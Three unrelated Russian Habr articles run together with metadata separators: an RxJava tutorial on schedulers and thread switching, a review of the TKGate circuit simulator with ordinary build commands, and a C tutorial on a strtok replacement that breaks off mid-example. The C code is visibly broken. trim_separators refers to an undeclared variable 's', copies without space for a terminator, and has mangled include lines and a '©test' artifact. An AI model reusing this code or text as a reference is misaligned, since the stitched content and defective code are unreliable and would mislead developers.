
Когда описывают преимущества RxJava, всегда упоминают об удобстве организации работы многопоточного приложения средствами RxJava. То, как использовать операторы subscribeOn и observeOn, можно прочитать практически в каждой статье, посвященной основам RxJava. Например, [здесь](http://tomstechnicalblog.blogspot.ru/2016/02/rxjava-understanding-observeon-and.html) хорошо описаны случаи, когда использовать методы subscribeOn и когда observeOn. Однако, на практике часто приходится сталкиваться с проблемами, для которых нужно более глубокое понимание того, что именно делают методы subscribeOn и observeOn. В этой статье я хотел бы рассмотреть ряд вопросов, которые иногда возникают при использовании этих операторов.
Изучать нюансы RxJava можно разными способами: по документации (которая весьма подробна), по исходникам или же на практике. Я выбрал последний способ. Для этого я набросал пару тестов, по работе которых я смог лучше разобраться с асинхронным реактивным программированием.
Сначала для проверки работы смены потоков я использовал следующий код:
**Скрытый текст**
```
private void testSchedulersTemplate(Observable.Transformer transformer) {
Observable obs = Observable
.create(subscriber -> {
logThread("Inside observable");
subscriber.onNext("Hello from observable");
subscriber.onCompleted();
})
.doOnNext(s -> logThread("Before transform"))
.compose(transformer)
.doOnNext(s -> logThread("After transform"));
TestSubscriber subscriber = new TestSubscriber<>(new Subscriber() {
@Override
public void onCompleted() {
logThread("In onComplete");
}
@Override
public void onError(Throwable e) {}
@Override
public void onNext(String o) {
logThread("In onNext");
}
});
obs.subscribe(subscriber);
subscriber.awaitTerminalEvent();
}
```
Проверим как работает этот код без всяких преобразований:
```
testSchedulersTemplate(stringObservable -> stringObservable);
```
Результат:
Inside observable: main
Before transform: main
After transform: main
Inside doOnNext: main
In onNext: main
In onComplete: main
Как и ожидалось, никакой смены потоков.
### 1. ObserveOn и SubscribeOn
**SubscribeOn**
Как можно понять из документации [reactivex.io/documentation/operators/subscribeon.html](http://reactivex.io/documentation/operators/subscribeon.html)
с помощью этого оператора можно указать Scheduler, в котором будет выполняться процесс Observable.
Проверяем:
```
testSchedulersTemplate(stringObservable -> stringObservable.subscribeOn(Schedulers.io()));
```
Результат:
Inside observable: RxCachedThreadScheduler-1
Before transform: RxCachedThreadScheduler-1
After transform: RxCachedThreadScheduler-1
Inside doOnNext: RxCachedThreadScheduler-1
In onNext: RxCachedThreadScheduler-1
In onComplete: RxCachedThreadScheduler-1
Начиная с выполнения содержимого Observable и до получения результата, все методы выполнялись в потоке, созданном Schedulers.io().
**ObserveOn**
В документации по этому методу [сказано](http://reactivex.io/documentation/operators/observeon.html), что применение этого оператора приводит к тому, что последующие операции над “излученными” данными будут выполняться с помощью Scheduler, переданным в этот метод.
Проверяем:
```
testSchedulersTemplate(stringObservable -> stringObservable.observeOn(Schedulers.io()));
```
Результат:
Inside observable: main
Before transform: main
After transform: RxCachedThreadScheduler-1
Inside doOnNext: RxCachedThreadScheduler-1
In onNext: RxCachedThreadScheduler-1
In onComplete: RxCachedThreadScheduler-1
Как и ожидалось, с момента применения метода observeOn поток, в котором производится обработка данных, будет изменен на тот, который ему выделит указанный Scheduler.
Объединим использование subscribeOn и observeOn:
```
testSchedulersTemplate(stringObservable -> stringObservable
.subscribeOn(Schedulers.computation())
.observeOn(Schedulers.io()));
```
Результат:
Inside observable: RxComputationThreadPool-3
Before transform: RxComputationThreadPool-3
After transform: RxCachedThreadScheduler-1
Inside doOnNext: RxCachedThreadScheduler-1
In onNext: RxCachedThreadScheduler-1
In onComplete: RxCachedThreadScheduler-1
Методы, выполняемые до применения оператора observeOn выполнились в Scheduler, указанном в subscribeOn, а после – в scheduler, указанном в observeOn.
Комбинируя эти два метода, можно добиться асинхронной загрузки данных из интернета и отображения их на экране в главном потоке приложения.
Но что будет, если применить эти методы несколько раз?
Для начала вызовем observeOn несколько раз:
```
testSchedulersTemplate(stringObservable -> stringObservable
.observeOn(Schedulers.computation())
.doOnNext(str -> logThread("Between two observeOn"))
.observeOn(Schedulers.io()));
```
Inside observable: main
Before transform: main
Between two observeOn: RxComputationThreadPool-3
After transform: RxCachedThreadScheduler-1
Inside doOnNext: RxCachedThreadScheduler-1
In onNext: RxCachedThreadScheduler-1
In onComplete: RxCachedThreadScheduler-1
Никаких сюрпризов. После применение observeOn обработка элементов производится с помощью указанного Scheduler.
Теперь вызовем subscribeOn несколько раз.
```
testSchedulersTemplate(stringObservable -> stringObservable
.subscribeOn(Schedulers.computation())
.doOnNext(str -> logThread("Between two observeOn"))
.subscribeOn(Schedulers.io()));
```
Результат:
Inside observable: RxComputationThreadPool-1
Before transform: RxComputationThreadPool-1
Between two observeOn: RxComputationThreadPool-1
After transform: RxComputationThreadPool-1
Inside doOnNext: RxComputationThreadPool-1
In onNext: RxComputationThreadPool-1
In onComplete: RxComputationThreadPool-1
Как видим, применение второго subscribeOn не привело ни каким изменениям. Но совсем ли он бесполезен?
Добавим между вызовами subscribeOn оператор:
```
.lift((Observable.Operator) subscriber -> {
logThread("Inside lift");
return subscriber;
})
```
Получим первое сообщение в логе:
Inside lift: RxCachedThreadScheduler-1
RxCachedThreadScheduler-1 — это именно тот поток, который был получен из Schedulers.io(), указанного во втором вызове subscribeOn.
lift() — это оператор, с помощью которого можно трансформировать subscription.
Можно схематично описать процесс выполнения подписки следующим образом:
Пользователь подписывается на observable, передавая subscription.
Этот subscription доставляется до корневого observable, при этом он может быть преобразован с помощью операторов.
Subscription передается в observable, отправляются onNext, onComplete, onError.
Над произведенными элементами выполняются преобразования
Преобразованные элементы попадают в onNext изначального subscriber.
Таким образом, когда subscription доставляется до observable, изменить поток можно с помощью subscribeOn. А когда элементы доставляются из observable в subscription – влияет observeOn.
Для того, что бы это проиллюстрировать рассмотрим код:
```
Observable.create(subscriber -> {
...
})
.map(val-> val*2)
.subscribe(val -> Log.d(TAG, “onNext “ + val));
```
Подписчик, созданный в последней строчке, передается в Observable, созданный с помощью Observable.create(). Внутри оператора map вызывается оператор lift, куда передается Operation, который во время подписки декорирует Subscriber. Когда Observable излучает данные, они попадают в декорированный Subscriber. Декорированный Subscriber изменяет данные и отправляет их в оригинальный Subscriber.
Без изменения Scheduler весь процесс будет выполняться в потоке, в котором вызывается метод subscribe. Далее, пока Subscriber декорируется, с помощью subscribeOn можно изменить поток, в котором будет выполняться следующая декорация. В методе call() интерфейса OnSubscribe будет использоваться последний Scheduler, указанный в SubscribeOn. После излучения данных, Scheduler меняется уже с помощью onserveOn.

### 2. Выполняем задачи параллельно.
Рассмотрим следующий кейс:
Необходимо загрузить с сервера различную информацию, после этого скомпоновать ее и отобразить на экране. При этом, чтобы ускорить процесс, загружать данные стоит параллельно (если есть такая возможность). Если бы у нас не было RxJava, то эта задача требовала бы значительных усилий. Но с реактивным программированием эта задача тривиальна.
Мы будем выполнять три задачи, каждая из которых ждет 1 секунду, а потом отправляет сообщение в subscription. Далее с помощью оператора combineLatest все сообщения будут объединены и переданы в подписку.
Для проверки будем использовать следующий код:
**Скрытый текст**
```
private void template(Observable.Transformer transformer,
Observable.Transformer firstObsTransformer,
Observable.Transformer secondObsTransformer,
Observable.Transformer thirdObsTransformer) {
Observable obs = Observable.combineLatest(createObservable("Observable1", firstObsTransformer),
createObservable("Observable2", secondObsTransformer),
createObservable("Observable3", thirdObsTransformer),
(s, s2, s3) -> {
logThread("Inside combining result");
return s + s2 + s3;
})
.doOnNext(s -> logThread("Before transform"))
.compose(transformer)
.doOnNext(s -> logThread("After tranform"));
TestSubscriber subscriber = new TestSubscriber<>(new Subscriber() {
@Override
public void onCompleted() {
logThread("In onComplete");
}
@Override
public void onError(Throwable e) {}
@Override
public void onNext(String o) {
logThread("In onNext");
}
});
obs.subscribe(subscriber);
subscriber.awaitTerminalEvent();
}
private Observable createObservable(final String name, Observable.Transformer transformer) {
Observable result = Observable.create(subscriber -> {
logThread("Inside " + name);
sleep(1000);
subscriber.onNext(name);
subscriber.onCompleted();
});
if (transformer != null) {
return result.compose(transformer);
}
return result;
}
```
Для начала запустим тест без всяких преобразований:
```
template(stringObservable -> stringObservable, null, null, null);
```
Результат:
Inside Observable1: main
Inside Observable2: main
Inside Observable3: main
Inside combining result: main
Before transform: main
After tranform: main
In onNext: main
In onComplete: main
Как видим, все выполняется в одном потоке. Наши три задачи выполняются последовательно.
Добавим subscribeOn и observeOn для observable, полученного с помощью функции zip.
```
template(stringObservable -> stringObservable.subscribeOn(Schedulers.io())
.observeOn(Schedulers.newThread()), null, null, null);
```
Результат:
Inside Observable1: RxCachedThreadScheduler-1
Inside Observable2: RxCachedThreadScheduler-1
Inside Observable3: RxCachedThreadScheduler-1
Inside combining result: RxCachedThreadScheduler-1
Before transform: RxCachedThreadScheduler-1
After tranform: RxNewThreadScheduler-1
In onNext: RxNewThreadScheduler-1
In onComplete: RxNewThreadScheduler-1
Все так, как и описывалось в предыдущей части статьи про subscribeOn и observeOn.
Теперь каждую из задач будем выполнять в своем потоке. Для этого достаточно указать Scheduler.io(), т.к. внутри него содержится пулл потоков, оптимальный для загрузки данных.
```
Observable.Transformer ioTransformer = stringObservable -> stringObservable.subscribeOn(Schedulers.io());
template(stringObservable -> stringObservable.subscribeOn(Schedulers.newThread())
.observeOn(Schedulers.computation()), ioTransformer, ioTransformer, ioTransformer);
```
Результат:
Inside Observable1: RxCachedThreadScheduler-1
Inside Observable2: RxCachedThreadScheduler-2
Inside Observable3: RxCachedThreadScheduler-3
Inside combining result: RxCachedThreadScheduler-3
Before transform: RxCachedThreadScheduler-3
After tranform: RxComputationThreadPool-3
In onNext: RxComputationThreadPool-3
In onComplete: RxComputationThreadPool-3
Мы добились того, чего и хотели — три наши задачи выполнились параллельно.
### 3. Операторы с Schedulers.
В предыдущей главе для эмулирования долгих задач отлично подошел бы оператор delay(), но проблема в том, что этот оператор не так прост, как может показаться на первый взгляд.
Существует ряд операторов, которые требуют указания Scheduler для свой работы. При этом есть их перегруженные версии, которые в качестве Scheduler используют computation(). delay() является примером такого оператора:
```
TestSubscriber subscriber = new TestSubscriber<>();
Observable.just(1).delay(1, TimeUnit.SECONDS).subscribe(subscriber);
subscriber.awaitTerminalEvent();
Logger.d("LastSeenThread: " + subscriber.getLastSeenThread().getName());
```
Несмотря на то, что мы не указывали никакой Scheduler, результат будет следующим:
LastSeenThread: RxComputationThreadPool-1
Для того, что бы избежать использования computation scheduler, достаточно третьим параметром передать требуемый scheduler:
.delay(1, TimeUnit.SECONDS, Schedulers.immediate())
Примечание: Schedulers.immediate() — выполняет задачу в том же потоке, в котором выполнялась предыдущая задача.
Результат:
LastSeenThread: main
Кроме delay() существуют и другие операторы, которые могут сами менять Scheduler: interval(), timer(), некоторые перегрузки buffer(), debounce(), skip(), take(), timeout() и некоторые другие.
### 4. Subjects.
При использовании Subjects стоит учесть то, что по умолчанию цепочка изменений данных, отправленных в onNext subject, будет выполняться в том же потоке, в котором был вызван метод onNext(). До тех пор, пока не встретится в цепочке преобразований оператор observeOn.
А вот применить subscribeOn так просто не получится.
Рассмотрим следующий код:
```
BehaviorSubject subject = BehaviorSubject.create();
subject
.doOnNext(obj -> Logger.logThread("doOnNext"))
.subscribeOn(Schedulers.io())
.observeOn(Schedulers.newThread())
.subscribe(new Subscriber() {
@Override
public void onCompleted() {
Logger.logThread("onComplete");
}
@Override
public void onError(Throwable e) {
}
@Override
public void onNext(Object o) {
Logger.logThread("onNext");
}
});
subject.onNext("str");
Handler handler = new Handler();
handler.postDelayed(() -> subject.onNext("str"), 1000);
handler.postDelayed(() -> subject.onNext("str"), 2000);
```
Тут указаны и observeOn и subscribeOn, но результат будет следующим:
doOnNext: RxCachedThreadScheduler-1
onNext: RxNewThreadScheduler-1
doOnNext: main
onNext: RxNewThreadScheduler-1
doOnNext: main
onNext: RxNewThreadScheduler-1
Т.е. когда мы подписываемся на subject, он сразу возвращает значение и оно обрабатывается потоке из Shedulers.io(), а вот когда приходит следующее сообщение в subject, то используется поток, в котором был вызван onNext().
Поэтому, если вы после получения объекта из subject запускаете какую-то долгую операцию, то необходимо явно проставить observeOn между ними.
#### 5. Backpressure
В этой статье невозможно не упомянуть о таком понятии как backpressure. MissingBackpressureException — ошибка, которая довольно много нервов мне подпортила. Я не стану тут пересказывать то, что можно прочитать в официальной wiki RxJava: [github.com/ReactiveX/RxJava/wiki/Backpressure](https://github.com/ReactiveX/RxJava/wiki/Backpressure). Но если вы активно используете RxJava, то вам обязательно надо прочитать о backpressure.
Когда у вас в приложении имеется некоторый производитель данных в одном потоке и какой-то потребитель в другом, то стоит учитывать ситуацию, когда потребитель будет не успевать обрабатывать данные. В такой ситуации вам помогут операторы, описанные по приведенной ссылке.
#### Заключение.
RxJava позволяет очень удобно управлять выполнением задач в разных потоках. Но при использовании стоит хорошо представлять, что именно делают subscribeOn, observeOn, а так же как ведут себя различные операторы.
Следует внимательно изучать документацию к операторам, которые вы используете – там указывают, в каком именно Scheduler выполняется оператор. Так же стоит быть аккуратным с Subject. И не забывать о backpressure.
Так же стоит учитывать один из советов, который когда-то давал Ben Christensen (@benjchristensen) – один из основных авторов RxJava:
> “it makes the most sense for Subscribers to always assume that values are delivered asynchronously, even though on some occasions they may be delivered synchronously.”
> “Для подписчика имеет смысл считать, что данные доставляются асинхронно, даже в тех случаях, когда они могут доставляться синхронно”.
Ссылка на исходники из статьи: [github.com/HotIceCream/GrokkingRxSchedulers](https://github.com/HotIceCream/GrokkingRxSchedulers) | https://habr.com/ru/post/280388/ | null | ru | null |
# TKGate — open-source симулятор цифровых схем: проект снова жив
TKGate ( [tkgate.org](http://tkgate.org/) ) — это симулятор цифровых схем на базе Verilog с открытым исходным кодом. Он работает в ОС Linux. Симулятор написан на связке C и Tk/Tcl. Автором проекта является Jeffery P. Hansen (неактивен). Сейчас разработкой занимается наш соотечественник Андрей Скворцов. На прошлой неделе после шестилетнего (!) перерыва в разработке вышла новая версия симулятора TKGate-2.0. Вот так выглядит TKGate:
* Официальный сайт проекта [tkgate.org](http://tkgate.org/)
* Репозиторий проекта на Bitbucket: [bitbucket.org/starling13/tkgate/branch/2.0](https://bitbucket.org/starling13/tkgate/branch/2.0)
Под катом более подробный разбор TKGate.
### История и основные возможности
Я использовал TKGate приблизительно в 2005-2006 году, и у меня о нём остались самые положительные воспоминания. Потом около 2009 года разработка проекта прекратилась, и у меня не было проектов с цифровой электроникой, которую нужно было моделировать. С этого времени я данный симулятор не видел и думал, что проект умер. Теперь, к счастью, нашёлся разработчик, который поднял этот проект из мёртвых. Теперь рассмотрим подробнее этот симулятор. Ключевые возможности симулятора следующие:
* Интерактивное моделирование цифровых схем
* Доступные типы компонентов: логические элементы, триггеры, регистры, счётчики, дешифраторы, мультиплексоры, ОЗУ, ПЗУ, АЛУ, ключи на МОП-транзисторе, имитаторы входных сигналов, светодиоды, семисегментыне индикаторы, шкалы, генераторы синхросигналов.
* Использование пользовательских скриптов Verilog.
Схемный файл представляет собой обычный скрипт Verilog, в комментариях которого содержатся данные о расположении компонентов и проводов. Этот код Verilog, например, можно потом передавать в САПР для синтеза ПЛИС.
Графический интерфейс TKGate написан на Tk/Tcl и поэтому для тех, кто привык к современным KDE и Gnome выглядит несколько старомодно. Тем не менее это нисколько не вредит функционалу программы.
### Установка
Симулятор работает только под Linux, версию для Windows, наверное, можно самим собрать из исходников.
Предыдущая версия TKGate-1.8 есть в репозитории Debian, и чтобы его установить достаточно выполнить команду:
```
apt-get install tkgate
```
Готовых пакетов для последней версии пока нет, поэтому её нужно собирать самим. Требуются следующие зависимости:
* Tk/Tcl
* GCC
* Autotools
Можно либо скачать архив с исходниками с официального сайта или склонировать репозиторий проекта на Bitbucket:
```
hg clone https://bitbucket.org/starling13/tkgate
```
Если взяли архив с исходниками с официального сайта, то его следует распаковать и в каталоге, куда он был распакован выполнить:
```
./configure
make
make install
```
Если склонировали репозиторий, то последовательность сборки сложнее:
```
./configure
aclocal
automake
make
make install
```
Можно make install заменить на checkinstall, который соберёт пакет для вашего дистрибутива.
### Настройка
После установки, нужно настроить библиотеки, загружаемые при запуске программы. Можно загружать все библиотеки или некоторые из них. Для этого нажимаем в главном меню Инструменты->Настройки и затем в появившемся диалоге Библиотеки->Автозагрузка. Выбираем библиотеки, загружаемые при старте. В частности программа содержит библиотеку ИМС 74-й серии (ТТЛ и ТТЛШ). На этом настройка завершена.

Динамически загружать библиотеки можно щёлкнув правой кнопкой на пункте Библиотеки в дереве проекта в левой части окна программы и выбрав в контекстном меню пункт Менеджер библиотек.
### Работа с программой
Рассмотрим небольшой пример. Промоделируем элемент 2И-НЕ. Для этого создаём новый файл: Файл->Создать.
Открывается пустая схема. Центральная часть главного окна программы представляет собой собственно поле ввода схемы.
Теперь нужно добавить компоненты. Компоненты добавляются через контекстное меню,
вызываемое по правому щелчку мыши на поле схемы. Выбираем Компоненты->Вентиль->И-НЕ. Ко входам вентиля нужно подключить переключатели, которые будут подавать на них лог.0 или лог.1, а к выходу светодиод, чтобы контролировать состояние вентиля 2И-НЕ. Переключатели выбираем снова через контекстное меню Компоненты->Ввод/вывод->Переключатель. Светодиод находится там же: Компоненты->Ввод/вывод->Светодиод. Теперь соединяем всё проводами. Должна получиться вот такая схема:
Теперь схему можно моделировать. Для этого переходим на вкладку Симуляция. Становится активным меню Симуляция. Теперь запускаем моделирование: Симуляция->Пуск. Моделирование является полностью интерактивным, в отличие от например моделирования цифровых схем в Qucs. Подход к моделированию в TKGate напоминает Multisim или Proteus. Во время моделирования можно вручную изменять состояние переключателей и т.п. и смотреть отклик схемы. В нашей схеме если пощёлкать по переключателям, то увидим, что состояние выхода логического элемента изменяется в зависимости от состояния входов согласно таблице истинности элемента 2И-НЕ. Чтобы остановить симуляцию, нужно вызвать команду Симуляция->Закончить симуляцию. Результат моделирования представлен на рисунке:
Более сложные схемы могут включать в себя ИМС средней степени интеграции, модули Verilog, ОЗУ и ПЗУ.
Таким образом, можно заключить, что TKGate несмотря на перерыв в разработке и старомодный интерфейс представляет собой достаточно мощный инструмент для анализа цифровых схем. | https://habr.com/ru/post/261005/ | null | ru | null |
# Разбиваем строку на подстроки по разделяющим символам своими руками
### Введение
Приветствую вас, дорогие читатели. В данной статье описана разработка функции разделения строк. Возможно, эта функция может стать для вас хорошей альтернативой, вместо функции **strtok** из стандартной библиотеки языка Си.
ДисклеймерДля разработки использовался компилятор gcc. Код писался под стандарт C99. Он несовместим с С90 из-за наличия объявлений с присваиванием (вида var a = val; а не var a;), а также объявлений в конце функций. Используемые флаги компилятора:
-Wall -Werror -pedantic -std=c99
Вообще говоря, сама задача разбиения строк на подстроки, каждая из которых отделена в исходной строке определённым символом, является довольно распространённой. Очень часто необходимо извлечь из строки слова, разделённые пробелами. Конечно, в стандартной библиотеке языка Си уже есть функция **strtok** (заголовочный файл ), но она имеет свои побочные эффекты, перечисленные ниже.
1. Функция модифицирует исходную строку, разбивая её на лексемы. Она возвращает указатель на саму лексему, или **NULL**, в случае, когда нет больше лексем. Подробнее о ней можно прочитать [здесь](http://cppstudio.com/post/747/).
2. Так как функция модифицирует строку, то при передачи ей строчного литерала, будет получено SEGV, поскольку память для таких литеральных строк выделяется в сегменте кода, доступного только для чтения.
3. Для последующих вызовов, функции необходимо передавать нулевой указатель (литерал **NULL**), чтобы она могла продолжить сканирование с последней распознанной лексемы (предыдущего вызова).
4. Она не учитывает экранирование символов разделителей.
В виду вышеуказанных причин, мной было принято решение написать свой вариант функции **strtok**. Новая функция должна выполнять задачу старой, но со следующими ограничениями:
1. Не менять оригинальную строку, в которой ищутся лексемы.
2. Для каждой найденной лексемы создавать новую строку.
3. Сохранять свою текущую позицию, а именно - указатель на подстроку, которая ещё не разбиралась.
4. Иметь однородную последовательность вызовов.
5. Иметь возможность экранировать символы разделители, при сложных лексемах.
6. Иметь возможность работать со строковыми литералами (константами).
### Основные шаги при разделении строк
При определении подстрок разделённых между собой каким-либо символом, прежде всего необходимо иметь возможность определять его наличие в строке.
Также необходимо устранить последовательность символов разделителей в начале и в конце строки, для корректной работы функции разбиения.
Наконец, для выделения памяти необходимо будет написать функцию, учитывающая исключительную ситуацию при работе с памятью (ошибки вида SEGV), а также макрос, позволяющий кратко писать вызов такой функции.
### Разработка функции
Приступим к разработке. Для начала определим заголовочный файл "str\_utils.h"*,* содержащий все прототипы необходимых функций. Реализации функций положим в файл *"*str\_utils.c*"*.
Начнём с функции нахождения символов в строке. Библиотечная функция **strchr** могла бы решить эту задачу. Но проблема в том, что она не допускает в качестве аргумента строки, в которой надо искать символ, значения **NULL**. При попытке компилировать с флагами `-Wall -Werror`, файл с таким аргументом не скомпилируется. Хотя, такую ситуацию можно было бы обработать, вернув **NULL**. Поэтому был определён свой вариант данной функции с именем **contains\_symbol**. Её прототип выглядит следующим образом:
```
size_t contains_symbol(char *symbols, char symbol);
```
Её реализация определена следующим образом (файл "str\_utils.c"):
```
size_t contains_symbol(char *symbols, char symbol){
size_t pos = 1;
if(symbols == NULL)
return 0;
while(*symbols != '\0'){
if(*symbols++ == symbol)
return pos;
pos++;
}
return 0;
}
```
Данная функция возвращает позицию символа в строке, увеличенную на единицу. Она не учитывает нулевой символ. Если символ не был найден или ей передали **NULL**,, функция вернёт 0. Её удобно использовать в цикле **while**, при проверке текущего символа строки на его наличие в другой строке.
Для инкапсуляции работы с памятью был определён отдельный заголовочный файл "mem.h", содержащий следующие прототипы:
```
void *alloc_mem(size_t nbytes);
void *calloc_mem(size_t nelems, size_t elem_size);
#define alloc_str(x) ((char *) alloc_mem(x + 1))
```
Соответствующие функции реализованы в отдельном файле "mem.c":
```
#include
#include
void \*alloc\_mem(size\_t nbytes){
char \*buf = (char \*)malloc(nbytes);
if(buf != NULL){
memset(buf, '\0', nbytes);
return buf;
}
exit(-1);
}
void \*calloc\_mem(size\_t nelems, size\_t elem\_size){
void \*buf = calloc(nelems, elem\_size);
if(buf != NULL){
return buf;
}
exit(-1);
}
```
Они выделяют блок памяти в куче, содержащий указанное количество байт, а также дополнительно его обнуляют (функция **alloc\_mem**).
Функция обрезки разделителей строки **trim\_separators** выглядит следующим образом:
```
/* trims symbols from separators at src string */
/* returns new trimmed string */
char *trim_separators(char *src, char *separators);
```
```
char *trim_separators(char *src, char *separators){
if(src == NULL || separators == NULL)
return NULL;
char *sp = src;
while(contains_symbol(separators, *sp)) sp++;
/* if it contains only symbols from separators => NULL */
if(sp - s == strlen(s)) return NULL;
char *sp2 = s + strlen(s) - 1; /* last char at src */
while(contains_symbol(separators, *sp2)) sp2--;
/* if it contains only symbols from separators => NULL */
if(sp2 < s) return NULL;
size_t sz = 0;
if(sp2 - sp == 0 && *sp == '\0') return NULL; /* zero byte is not a character */
else if(sp2 - sp == 0){
sz = 1;
}
else{
sz = (sp2 - sp) + 1;
}
char *res = alloc_mem(sz);
memcpy(res, sp, sz);/* copy all chars except last zero byte */
return res;
}
```
В начале мы проверяем на **NULL** аргументы функции. Если они нулевые, то возвращаем **NULL**.
Далее, через указатель *sp*, проходим строку слева направо, пока мы встречаем символы из строки *separators*. Если мы прошли всю строку, значит она целиком и полностью состоит из сепараторов, следовательно надо удалить все символы, или же просто вернуть **NULL**.
```
char *sp = src;
while(contains_symbol(separators, *sp)) sp++;
/* if it contains only symbols from separators => NULL */
if(sp - s == strlen(s)) return NULL;
```
Аналогично, далее через указатель sp2, проходим строку справа налево, проверяя, находится ли текущий символ в массиве *separators*. Если это не так, то мы прерываем цикл, а указатели будут содержать ссылку на первые символы, не являющимися разделителями. Если мы опять прошли всю строку, значит снова придётся удалять всю строку, следовательно, возвращаем **NULL**.
```
char *sp2 = s + strlen(s) - 1; /* last char at src */
while(contains_symbol(separators, *sp2)) sp2--;
/* if it contains only symbols from separators => NULL */
if(sp2 < s) return NULL;
```
Наконец, вычисляем длину строки. Если указатели ссылаются на одно и то же место, то в строке был лишь один символ, не являющийся разделителем, а потому размер результата будет равным 1 байту (один лишний байт для нулевого символа учтён в макросе **alloc\_str**). Если же этот единственный символ является нулевым (маркером конца), то возвращаем **NULL**. Иначе берём разницу между адресами указателями, прибавляем к ней единицу, и получаем длину новой строки. Затем мы просто выделяем память для новой строки и копируем в неё строку, начинающуюся с указателя *sp.*
Теперь, объединим работу выше написанных функции, в единую функцию **get\_token()**.
Код функции **get\_token** дан ниже:
```
char *get_token(char *src, char *delims, char **next){
if(src == NULL || delims == NULL)
return NULL;
char *delims_p = delims;
/* the end of lexem (points to symbol that follows right after lexem */
char *src_p = trim_separators(src, delims);
/* the begining of the lexem */
char *lex_begin = src_p;
if(src_p == NULL){
*next = NULL;
return NULL;
}
/* flag that indicates reaching of delimeter */
int flag = 0;
while(*src_p != '\0'){
flag = 0;
while(*delims_p != '\0'){
if(*delims_p == *src_p){
flag = 1;
break;
}
delims_p++;
}
if(flag == 1)
break;
delims_p = delims;
src_p++;
}
/* now src_p points to the symbol right after lexem */
/* compute lexem size and reset pointers (from trimmed to the original src) */
char *offset;
size_t tok_size;
offset = (src + strspn(src, delims));
tok_size = (src_p - lex_begin);
free(lex_begin);
lex_begin = offset;
src_p = offset + tok_size;
if(*src_p == '\0')
*next = NULL;
else
*next = src_p;
/* result token */
char *res = alloc_str(tok_size);
memcpy(res, lex_begin, tok_size);
return res;
}
```
В ней используется функция обрезки **trim\_separators()***.* Функция обрезки возвращает новую строку, и далее сканирование ведётся по ней. В цикле лишь проверяется, не равен ли текущий символ какому-либо символу разделителю из массива символов *delims*, и если равен, то выйти из цикла. Указатель *src\_p* проходит по сканируемой строке. После цикла он будет указывать на символ, следующий за лексемой (конец лексемы). А начало лексемы сохраняется в указателе *lex\_begin*, который изначально указывает на начало ~~обрезанной~~, сканируемой строки. После обнаружения границ лексемы, вычисляется её размер (её число символом), а затем сканируемая строка удаляется из динамической кучи. Затем указатели переустанавливаются на позиции в оригинальной строке (первый аргумент функции **get\_token()**), а часть строки, которая ещё не была разобрана, присваивается в качестве содержимого двойному указателю *next*. Обратите внимание, что *next* является ссылкой на другой указатель (в данном случае, на указатель строки). Двойной указатель позволяет менять значение переменной типа **char \***, записывая новый адрес в *next*. Для первого вызова данной функции, *next* должен хранить адрес переменной указателя, которая указывает на строку и хранит адрес первой ячейки строки. Однако, при работе с двойным указателем возможна серьёзная и незаметная ошибка, если в качестве начального значения *next* **передать адрес переменной, которая непосредственно указывает на строку, а не адрес переменной копии, которая содержит копию адреса строки.** В следующем разделе подробно описана данная ситуация, и показан пример работы данной функции.
### Пример работы get\_token()
Ниже дан простой рабочий пример функции get\_token(). Оригинальная строка с лексемами хранится в указателе *test*, копия адреса строки (копия переменной *test*) хранится в переменной *copytest*. Указатель *tok* хранит текущую распознанную лексему, а *next* - сканируемую часть строки. Данная программа разделяет строку test по пробелу и символу табуляции на подстроки, и выводит их. Также она выводит саму строку *test* до и после работы функции. Как можно убедиться по выводу, оригинальная строка не меняется.
```
#include
#include
#include
#include "mem.h"
#include "str\_utils.h"
int main(int argc, char \*\*argv){
char \*test = " They have a cat.\n \0";
char \*copytest = test;
char \*\*next = ©test /\* has side effect on copytest \*/
char \*tok = NULL;
printf("src:%s\n", test);
printf("copytest:%s\n", copytest);
while(\*next != NULL){
tok = get\_token(\*next, " \t\0", next);
if(tok == NULL)
break;
printf("%s\n", tok);
free(tok);
}
